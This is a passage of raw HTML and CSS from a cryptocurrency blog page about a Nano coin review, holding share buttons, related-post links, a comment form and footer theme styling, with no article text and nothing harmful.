                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/&amp;media=https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1628449254_maxresdefault.jpg&description=Nano+Coin+Review%3A+Why+It+Could+Blow+Up%21" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/" title="VK" >
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nano+Coin+Review%3A+Why+It+Could+Blow+Up%21 %0A%0A https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://cryptocurrencypanther.com/2021/08/08/top-crypto-trader-predicts-end-of-dogecoins-bear-trend-says-one-sleeping-giant-could-be-ready-to-surge/">Top Crypto Trader Predicts End of Dogecoin&#8217;s Bear Trend, Says One Sleeping Giant Could Be Ready To Surge</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://cryptocurrencypanther.com/2021/08/08/cardano-based-spores-network-raises-2-3-million-ahead-of-its-cardstarters-ido/">Cardano-based Spores Network Raises $2.3 Million ahead of Its Cardstarters IDO</a></div></div></div>        <div class="author-box-wrap"><a href="https://cryptocurrencypanther.com/author/cryptocurrencypanther_6mj17j/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/bc7767926f8fe25cf7398963da362948250e117824e502cdce66b804ac8abe35?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc7767926f8fe25cf7398963da362948250e117824e502cdce66b804ac8abe35?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://cryptocurrencypanther.com/author/cryptocurrencypanther_6mj17j/">admin</a></span></div><div class="td-author-url"><a href="https://www.cryptocurrencypanther.com">https://www.cryptocurrencypanther.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-08-08T19:00:53+00:00"><meta itemprop="dateModified" content="2021-08-08T19:00:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptocurrencypanther.com/2021/08/08/nano-coin-review-why-it-could-blow-up/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/Cryptocurrency-e1626714623952-300x72.png"></span><meta itemprop="name" content="Cryptocurrencypanther"></span><meta itemprop="headline " content="Nano Coin Review: Why It Could Blow Up!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1628449254_maxresdefault.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_61","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3102,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "td_block_related_posts";
block_tdi_61.post_count = "3";
block_tdi_61.found_posts = "586";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "196";
tdBlocksArray.push(block_tdi_61);
</script><h4 class="td-related-title td-block-title"><a id="tdi_62" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_61" href="#">RELATED ARTICLES</a><a id="tdi_63" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_61" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_61 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cryptocurrencypanther.com/2021/08/19/bitcoin-and-ethereum-crashing-diamond-hands-will-win-in-2021/" rel="bookmark" class="td-image-wrap " title="Bitcoin and Ethereum Crashing (Diamond Hands Will Win In 2021)" ><img width="218" height="150" class="entry-thumb" src="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629359334_maxresdefault-218x150.jpg"  srcset="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629359334_maxresdefault-218x150.jpg 218w, https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629359334_maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bitcoin and Ethereum Crashing (Diamond Hands Will Win In 2021)" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cryptocurrencypanther.com/2021/08/19/bitcoin-and-ethereum-crashing-diamond-hands-will-win-in-2021/" rel="bookmark" title="Bitcoin and Ethereum Crashing (Diamond Hands Will Win In 2021)">Bitcoin and Ethereum Crashing (Diamond Hands Will Win In 2021)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cryptocurrencypanther.com/2021/08/18/trade-crypto-with-flash-loans-defi-explained/" rel="bookmark" class="td-image-wrap " title="Trade Crypto with Flash Loans (DEFI Explained)" ><img width="218" height="150" class="entry-thumb" src="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629323278_maxresdefault-218x150.jpg"  srcset="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629323278_maxresdefault-218x150.jpg 218w, https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629323278_maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trade Crypto with Flash Loans (DEFI Explained)" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cryptocurrencypanther.com/2021/08/18/trade-crypto-with-flash-loans-defi-explained/" rel="bookmark" title="Trade Crypto with Flash Loans (DEFI Explained)">Trade Crypto with Flash Loans (DEFI Explained)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cryptocurrencypanther.com/2021/08/18/best-regulated-crypto-exchanges-top-5-picks-%e2%9c%85/" rel="bookmark" class="td-image-wrap " title="Best REGULATED Crypto Exchanges: Top 5 Picks!! ✅" ><img width="218" height="150" class="entry-thumb" src="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629306849_maxresdefault-218x150.jpg"  srcset="https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629306849_maxresdefault-218x150.jpg 218w, https://cryptocurrencypanther.com/wp-content/uploads/2021/08/1629306849_maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Best REGULATED Crypto Exchanges: Top 5 Picks!! ✅" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cryptocurrencypanther.com/2021/08/18/best-regulated-crypto-exchanges-top-5-picks-%e2%9c%85/" rel="bookmark" title="Best REGULATED Crypto Exchanges: Top 5 Picks!! ✅">Best REGULATED Crypto Exchanges: Top 5 Picks!! ✅</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/08/nano-coin-review-why-it-could-blow-up/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptocurrencypanther.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3102' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65{
                    min-height: 0;
                }
</style><div id="tdi_66" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_67 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_67 .tdc-row-video-background-error,
	                .tdi_67 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_67{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
padding-top:30px !important;
}
}

</style>
<div class="tdi_66_rand_style td-element-style" ><style>
.tdi_66_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_70 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_70 .tdb-logo-a,
                .tdi_70 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_70 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_70 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_70 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_70 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_70 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_70 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_70 .tdb-logo-icon-svg svg,
                .tdi_70 .tdb-logo-icon-svg svg *{
                    fill: #ff0000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_70 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_70 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptocurrencypanther.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.cryptocurrencypanther.com/wp-content/uploads/2021/07/Cryptocurrency-e1626714623952-300x72.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_72,
				.tdi_72 .tdc-inner-columns{
				    display: block;
				}.tdi_72 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_72 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
margin-bottom:12px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 .vc_column-inner > .wpb_wrapper,
				.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_74 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_75 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_75" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_75 .td-block-title > *,
            .td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_75 .td-read-more a,
            .td-theme-wrap .tdi_75 .td-weather-information:before,
            .td-theme-wrap .tdi_75 .td-weather-week:before,
            .td-theme-wrap .tdi_75 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,
            .td-theme-wrap .tdi_75 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_75{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_75 .td-block-title a,
				body .tdi_75 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_76 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_76 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_76 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_76 a{
					color: #ffffff;
				}.tdi_76 a:hover{
					color: #266fef;
				}.tdi_76 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://cryptocurrencypanther.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://cryptocurrencypanther.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://cryptocurrencypanther.com/category/cardano/">Cardano</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://cryptocurrencypanther.com/category/dogecoin/">Dogecoin</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_77 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_77 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_77 a{
					color: #ffffff;
				}.tdi_77 a:hover{
					color: #266fef;
				}.tdi_77 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://cryptocurrencypanther.com/category/ethereum/">Ethereum</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://cryptocurrencypanther.com/category/market/">Market</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://cryptocurrencypanther.com/category/shiba-inu/">Shiba Inu</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-544"><a href="https://cryptocurrencypanther.com/category/videos/">Videos</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_79{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_79{
padding-left:20px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
padding-top:20px !important;
padding-bottom:10px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_80 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_80" >
<style>
.td-theme-wrap .tdi_80 .td-block-title > *,
            .td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_80 .td_quote_on_blocks,
            .td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_80 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_80 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-read-more a,
            .td-theme-wrap .tdi_80 .td-weather-information:before,
            .td-theme-wrap .tdi_80 .td-weather-week:before,
            .td-theme-wrap .tdi_80 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,
            .td-theme-wrap .tdi_80 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_80{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
